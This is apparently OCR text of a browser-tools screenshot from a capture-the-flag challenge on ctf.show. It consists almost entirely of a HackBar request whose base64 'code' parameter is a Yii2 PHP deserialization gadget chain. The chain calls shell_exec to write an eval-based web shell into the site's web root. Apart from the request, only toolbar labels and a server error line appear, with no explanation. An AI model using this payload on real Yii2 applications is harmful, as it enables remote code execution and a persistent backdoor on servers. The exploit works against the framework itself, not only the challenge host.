 An internal server error occurred.
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Performance insights HackBar EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://3927d33b-cb06-46fb-9786-9ff8bec95995.challenge.ctf.show/index.php?
r=backdoor/shell&code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNzoieWlpXHdlYlxEYlNlc3N
pb24iOjE6e3M6MTM6IndyaXRlQ2FsbGJhY2siO2E6Mjp7aTowO086MjA6InlpaVxyZXN0XEluZGV4QWN0aW9uIjoyOntzOjExOiJjaGVja0FjY2VzcyI7czoxMDoic2hlbGxfZXhlYyI7czoyOiJpZCI7
czo3MzoiZWNobyAiPD9waHAgZXZhbChcJF9QT1NUWzFdKTtwaHBpbmZvKCk7Pz4iID4vdmFyL3d3dy9odG1sL2Jhc2ljL3dlYi8xLnBocCI7fWk6MTtzOjM6InJ1biI7fX19